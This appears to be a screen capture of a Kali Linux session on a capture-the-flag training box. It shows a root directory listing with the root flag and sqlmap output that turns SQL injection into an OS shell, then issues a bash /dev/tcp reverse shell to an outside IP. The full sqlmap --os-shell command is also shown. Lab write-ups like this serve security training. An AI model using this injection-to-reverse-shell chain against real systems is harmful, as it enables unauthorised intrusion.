 File Machine View Input Devices Help
Applications Places Terminator Dec 12 09:48
root@vaccine: ~
root@vaccine: ~ 158x16
total 48
drwx------ 7 root root 4096 Oct 11 2021 .
drwxr-xr-x 20 root root 4096 Oct 11 2021 ..
lrwxrwxrwx 1 root root 9 Feb 4 2020 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Aug 27 2019 .bashrc
drwx------ 2 root root 4096 Jul 23 2021 .cache
drwx------ 3 root root 4096 Jul 23 2021 .gnupg
drwxr-xr-x 3 root root 4096 Jul 23 2021 .local
-rw-r----- 1 root root 4659 Feb 4 2020 pg_hba.conf
-rw-r--r-- 1 root root 148 Aug 27 2019 .profile
-rw------- 1 root root 33 Feb 25 2020 root.txt
drwxr-xr-x 3 root root 4096 Jul 23 2021 snap
drwx------ 2 root root 4096 Jul 23 2021 .ssh
root@vaccine:~# cat root.txt
dd6e058e814260bc70e9bbdef2715849
root@vaccine:~#
Copy Shift+Ctrl+C
Paste Shift+Ctrl+V
Set Window Title Ctrl+Alt+W
Split Auto Shift+Ctrl+A
Split Horizontally Shift+Ctrl+O
Split Vertically Shift+Ctrl+E
Open Tab Shift+Ctrl+T
Close Shift+Ctrl+W
Zoom terminal
Maximize terminal
read only
Show scrollbar Shift+Ctrl+S
Preferences
Layouts... Alt+L
kali@kali: ~
[*] pg_catalog
[*] public
[09:30:48] [INFO] fingerprinting the back-end DBMS operating system
[09:30:49] [INFO] the back-end DBMS operating system is Linux
[09:30:50] [INFO] testing if current user is DBA
[09:30:51] [INFO] retrieved: '1'
[09:30:51] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[09:30:51] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> bash -c "bash -i >& /dev/tcp/10.10.14.65/9999 0>&1"
do you want to retrieve the command standard output? [Y/n/a] Y
[09:31:51] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[09:33:21] [CRITICAL] connection timed out to the target URL
[*] ending @ 09:33:21 /2023-12-12/
(kali㉿kali)-[~/Desktop/Starting_Point]
$ sqlmap 'http://10.129.5.71/dashboard.php?search=s' --dbs --batch --cookie="PHPSESSID=f7pfve03gkniplp6ec1f0d5as0" --os-shell
Right Ctrl